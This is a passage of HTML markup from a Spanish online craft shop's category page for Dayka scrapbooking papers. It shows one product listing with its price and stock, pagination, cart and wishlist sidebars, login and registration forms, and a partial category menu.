            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6832" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6832" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-comunion-nino-etiquetas-fondo-anclas-scp-192/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-comunion-nino-etiquetas-fondo-anclas-scp-192/" title="Papel scrapbooking Dayka “COMUNIÓN NIÑO ETIQUETAS FONDO ANCLAS” SCP-192">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Dayka-cominuón-niño-etiquetas-fondo-anclas-SCP-192-380x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Papel scrapbooking Dayka “COMUNIÓN NIÑO ETIQUETAS FONDO ANCLAS” SCP-192" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Dayka-cominuón-niño-etiquetas-fondo-anclas-SCP-192-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2020/05/Dayka-cominuón-niño-etiquetas-fondo-anclas-SCP-192-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/Dayka-cominuón-niño-etiquetas-fondo-anclas-SCP-192-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/Dayka-cominuón-niño-etiquetas-fondo-anclas-SCP-192-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/Dayka-cominuón-niño-etiquetas-fondo-anclas-SCP-192-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/Dayka-cominuón-niño-etiquetas-fondo-anclas-SCP-192.jpg 525w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/papel-scrapbooking-dayka-comunion-nino-etiquetas-fondo-anclas-scp-192/" title="Papel scrapbooking Dayka “COMUNIÓN NIÑO ETIQUETAS FONDO ANCLAS” SCP-192">
            Papel scrapbooking Dayka “COMUNIÓN NIÑO ETIQUETAS FONDO ANCLAS” SCP-192        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="6832"
			  data-parent-id="6832">
			<span class="woocommerce-Price-amount amount"><bdi>1,15<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
	</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        7 disponibles                    </p>
                </div>
        
</div>

</li></ul>
</div>

<!-- PAGINATION -->
<div id="nasa-paging" class="row nasa-paginations-warp filters-container-down">
    <div class="large-12 columns">
                
                    <div class="nasa-pagination nasa-pagination-store style-2">
                <nav class="woocommerce-pagination page-numbers-wrap" aria-label="Paginación de productos">
                    <ul class='page-numbers'>
	<li><span aria-label="Página 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Página 2" class="page-numbers" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/page/2/">2</a></li>
	<li><a aria-label="Página 3" class="page-numbers" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/page/3/">3</a></li>
	<li><a class="next page-numbers" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/page/2/"><svg width="35" height="35" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
</ul>
                </nav>
                <!-- hr /-->
            </div>
            </div>
</div>
            </div>
        </div>

            </div>

    
                    
            <div class="nasa-has-filter-ajax hidden-tag">
            <input type="hidden" name="nasa_base-url" id="nasa_base-url" value="https://elbauldeluca.com/" /><input type="hidden" name="nasa_current-slug" id="nasa_current-slug" value="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/" /><input type="hidden" name="nasa_default_sort" id="nasa_default_sort" value="menu_order" />        </div>
        </div>

</div></div><!-- End Ajax Store Wrap --></main>
<!-- End Main Content Site -->


</div>
<!-- End Wrapper Site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Start static group buttons --><div class="nasa-static-group-btn"><a href="javascript:void(0);" id="nasa-back-to-top" class="nasa-tip nasa-tip-left" data-tip="Volver arriba" rel="nofollow"><svg width="38" height="45" viewBox="0 0 32 32" fill="currentColor"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" /></svg></a>    
        <a id="nasa-init-viewed" class="nasa-tip nasa-tip-left style-1" href="javascript:void(0);" data-tip="visto recientemente" title="visto recientemente" rel="nofollow">
        <svg width="26" height="26" viewBox="0 0 32 32" fill="currentColor">
            <path d="M16 3.205c-7.066 0-12.795 5.729-12.795 12.795s5.729 12.795 12.795 12.795 12.795-5.729 12.795-12.795c0-7.066-5.729-12.795-12.795-12.795zM16 27.729c-6.467 0-11.729-5.261-11.729-11.729s5.261-11.729 11.729-11.729 11.729 5.261 11.729 11.729c0 6.467-5.261 11.729-11.729 11.729z"/>
            <path d="M16 17.066h-6.398v1.066h7.464v-10.619h-1.066z"/>
        </svg>
    </a>
    </div><!-- End static group buttons --><!-- Start static tags --><div class="nasa-check-reponsive nasa-desktop-check"></div><div class="nasa-check-reponsive nasa-tablet-check"></div><div class="nasa-check-reponsive nasa-mobile-check"></div><div class="nasa-check-reponsive nasa-switch-check"></div><div class="black-window hidden-tag"></div><div class="white-window hidden-tag"></div><div class="transparent-window hidden-tag"></div><div class="transparent-mobile hidden-tag"></div><div class="black-window-mobile"></div><div class="warpper-mobile-search hidden-tag">    
    <div class="search-wrapper nasa-search nasa-ajax-search-form-container nasa-flex">
                    <form method="get" class="nasa-search nasa-ajax-search-form nasa-transition" action="https://elbauldeluca.com/">
                <label for="nasa-input-mobile-search" class="label-search hidden-tag text-left fs-17">
                    Buscar                </label>

                <input id="nasa-input-mobile-search" type="text" class="search-field search-input force-radius-5 live-search-input" value="" name="s" placeholder="Buscar productos..." />
                
                
                <div class="nasa-vitual-hidden">
                                            <input type="submit" name="post_type" value="product" />
                                    </div>
            </form>
                <a href="javascript:void(0);" title="Cerrar búsqueda" class="nasa-close-search-mobile margin-left-10 rtl-margin-left-0 rtl-margin-right-10 nasa-stclose" rel="nofollow"><svg width="36" height="36" viewBox="0 0 32 32"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" /></svg></a>
    </div>
</div><script type="text/template" id="tmpl-nasa-mobile-account">
    <div class="content-account">
        <ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Iniciar sesión / Registrarse</span></a></li></ul>    </div>
</script>

        <script type="text/template" id="ns-cart-sidebar-loading-item">
            <div class="nasa-minicart-items-empty">
                <div class="sidebar-minicart-items-mask nasa-flex align-start">
                    <div class="nasa-mask-lv1 ns-mask-load"></div>
                    <div class="nasa-mask-lv1">
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                    </div>
                </div>
            </div>
        </script>

        <script type="text/template" id="ns-cart-sidebar-loading-footer">
            <div class="nasa-mask-lv1">
                <div class="nasa-flex ext-mini-cart-wrap-empty jsa">
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                </div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-40"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-30"></div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-35"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-20"></div>
            </div>
            <div class="nasa-mask-lv1 btn-mini-cart">
                <div class="nasa-mask-lv2 ns-mask-load"></div>
                <div class="nasa-mask-lv2 ns-mask-load"></div>
            </div>
        </script>


        <div id="cart-sidebar" data-variation-product-adding="" class="nasa-static-sidebar style-1">
            <!-- canvas id="nasa-confetti" style="position:absolute; top:0; left:0; display:none; z-index:99;"></canvas -->

            <div class="cart-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-mycart nasa-sidebar-tit text-center" data_text_adding="Añadiendo">
                    Mi carrito                </span>
            </div>

            <div class="widget_shopping_cart_content">
                <input type="hidden" name="nasa-mini-cart-empty-content" />
            </div>

                    </div>

    <input type="hidden" name="nasa_wishlist_cookie_name" value="nasa_wishlist_9503b5fc390d7e6fd2ec637c2c30208c_es_ES" />
        <div id="nasa-wishlist-sidebar" class="nasa-static-sidebar style-1">
            <div class="wishlist-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-wishlist nasa-sidebar-tit text-center">
                    Lista de deseos                </span>
            </div>

            <div id="nasa-wishlist-sidebar-content" class="nasa-relative nasa-fullsize"><div class="nasa-loader"></div></div>        </div>
            
    <!-- viewed product -->
    <div id="nasa-viewed-sidebar" class="nasa-static-sidebar style-1">
        <div class="viewed-close nasa-sidebar-close">
            <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
            </a>
            
            <span class="nasa-tit-viewed nasa-sidebar-tit text-center">
                visto recientemente            </span>
        </div>
        
        <div id="nasa-viewed-sidebar-content" class="nasa-absolute">
            <div class="nasa-loader"></div>
        </div>
    </div>
    
                            <div class="nasa-login-register-warper" style="display: none;">
                <div id="nasa-login-register-form" class="nasa-lr-form-auto-close">
                    <div class="nasa-form-logo-log nasa-no-fix-size-retina margin-bottom-20">
                        <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>
                        <a class="login-register-close nasa-stclose" href="javascript:void(0);" title="Cerca" rel="nofollow"></a>
                    </div>

                    <div class="nasa-message"></div>
                    <div class="nasa-form-content">
                        

<div class="row" id="nasa_customer_login">
    <div class="large-12 columns nasa_login-form">
        
        <span class="nasa-form-title">
            ¡Qué bueno tenerte de vuelta!        </span>

        <form method="post" class="woocommerce-form woocommerce-form-login login">
            
            
            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_username" class="inline-block left rtl-right">
                        Nombre de usuario o correo electrónico <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Remember -->
                    <label for="nasa_rememberme" class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme inline-block right rtl-left none-weight">
                        <input class="woocommerce-form__input woocommerce-form__input-checkbox margin-right-5 rtl-margin-right-0 rtl-margin-left-5" name="nasa_rememberme" type="checkbox" id="nasa_rememberme" value="forever" /> Recordar                    </label>
                </span>

                <!-- Username -->
                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_username" autocomplete="username" value="" required aria-required="true" />
            </p>

            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_password" class="inline-block left rtl-right">
                        Contraseña <span class="required" aria-hidden="true">*</span>
                    </label>
                    
                    <a class="lost_password inline-block right rtl-left none-weight" href="https://elbauldeluca.com/my-account-2/lost-password/">¿Perdido?</a>
                </span>
                
                <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                
                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="nasa_password" id="nasa_password" autocomplete="current-password" required aria-required="true" />
            </p>

            
            <p class="form-row row-submit">
                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3e487be808" /><input type="hidden" name="_wp_http_referer" value="/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/" />                <button type="submit" class="woocommerce-button button woocommerce-form-login__submit nasa-fullwidth margin-top-10" name="nasa_login" value="INICIAR SESIÓN EN SU CUENTA">INICIAR SESIÓN EN SU CUENTA</button>
            </p>

                    </form>

                    <p class="nasa-switch-form">
                ¿No es un miembro?                
                <a class="nasa-switch-register" href="javascript:void(0);" rel="nofollow">
                    Crea una cuenta                </a>
            </p>
            </div>

            <div class="large-12 columns nasa_register-form">

            <span class="nasa-form-title">
                Qué bueno verte aquí!            </span>

            <form method="post" class="woocommerce-form woocommerce-form-register register" >

                
                
                <p class="form-row form-row-wide">
                    <label for="nasa_reg_email" class="left rtl-right">
                        Dirección de correo electrónico <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Email -->
                    <input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_email" id="nasa_reg_email" autocomplete="email" value="" required aria-required="true" />
                </p>

                
                    <p class="form-row form-row-wide">
                        Se enviará un enlace para establecer una nueva contraseña a su dirección de correo electrónico.                    </p>

                
                <wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://elbauldeluca.com/?page_id=3" class="woocommerce-privacy-policy-link" target="_blank">política de privacidad</a>.</p>
</div><p class="form-row wpgdprc-checkbox validate-required" id="wpgdprc_field" data-priority=""><span class="woocommerce-input-wrapper"><label class="checkbox " ><input type="checkbox" name="wpgdprc" id="wpgdprc" value="1" class="input-checkbox "  aria-required="true" /> Al usar este formulario accedes al almacenamiento y gestión de tus datos por parte de esta web. <abbr class="wpgdprc-required required" title="Tienes que aceptar esta casilla.">*</abbr>&nbsp;<span class="required" aria-hidden="true">*</span></label></span></p>
                <p class="form-row">
                    <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="4eade66d02" /><input type="hidden" name="_wp_http_referer" value="/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/" />
                    <!-- Submit button -->
                    <button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit nasa-fullwidth" name="nasa_register" value="CONFIGURAR TU CUENTA">CONFIGURAR TU CUENTA</button>
                </p>

                
            </form>

            <p class="nasa-switch-form">
                ¿Ya tienes una cuenta?                
                <a class="nasa-switch-login" href="javascript:void(0);" rel="nofollow">
                    Firme aquí                </a>
            </p>

        </div>
    </div>

                    </div>
                </div>
            </div>
                                <div id="nasa-quickview-sidebar" class="nasa-static-sidebar style-1">
                
                <div class="quickview-close nasa-sidebar-close">
                    <a href="javascript:void(0);" title="Cerca" rel="nofollow">
                        <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                            <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                        </svg>
                    </a>
                </div>

                <div id="nasa-quickview-sidebar-content"><div class="nasa-loader"></div></div>            </div>
                <div class="nasa-compare-list-bottom">
                    </div>
    
        <div id="nasa-menu-sidebar-content" class="nasa-standard">
            <a class="nasa-close-menu-mobile ns-touch-close" href="javascript:void(0);" rel="nofollow" aria-label="Close mobile menu">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
            <div class="nasa-mobile-nav-wrap">
                <div id="mobile-navigation"></div>
            </div>
        </div>

    <div id="heading-menu-mobile" class="hidden-tag"><a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a></div>        <div class="nasa-top-cat-filter-wrap-mobile">
            <span class="nasa-tit-filter-cat">
                Categorías            </span>

            <div id="nasa-mobile-cat-filter"><ul class="nasa-top-cat-filter product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-502 cat-item-manualidades-y-scrap root-item cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" title="Manualidades y Scrap" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Manualidades y Scrap</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-550 cat-item-adhesivos-y-pegamento"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/adhesivos-y-pegamento/" title="Adhesivos y pegamento" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Adhesivos y pegamento</a></li>
<li class="nasa-tax-item cat-item cat-item-627 cat-item-encuadernado"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/encuadernado/" title="Encuadernado" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Encuadernado</a></li>
<li class="nasa-tax-item cat-item cat-item-505 cat-item-maquinas-de-corte-y-herramientas"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/maquinas-de-corte-y-herramientas/" title="Maquinas de corte y herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Maquinas de corte y herramientas</a></li>
<li class="nasa-tax-item cat-item cat-item-513 cat-item-papeles-scrap-cartulinas-kraft cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/" title="Papeles scrap, cartulinas, kraft" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papeles scrap, cartulinas, kraft</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-629 cat-item-amelie-prayer-orita"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/amelie-prayer-orita/" title="Amelie Prayer - Orita" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Amelie Prayer - Orita</a></li>
<li class="nasa-tax-item cat-item cat-item-799 cat-item-anita-y-su-mundo"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/anita-y-su-mundo/" title="Anita y su mundo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Anita y su mundo</a></li>
<li class="nasa-tax-item cat-item cat-item-727 cat-item-basic-grey"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/basic-grey/" title="Basic Grey" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Basic Grey</a></li>
<li class="nasa-tax-item cat-item cat-item-622 cat-item-cartoncillo-contracolado-para-encuadernar"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/cartoncillo-contracolado-para-encuadernar/" title="Cartoncillo contracolado para encuadernar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cartoncillo contracolado para encuadernar</a></li>
<li class="nasa-tax-item cat-item cat-item-575 cat-item-dayka current-cat current-tax-item active"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/dayka/" title="Dayka" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat nasa-active">Dayka</a></li>
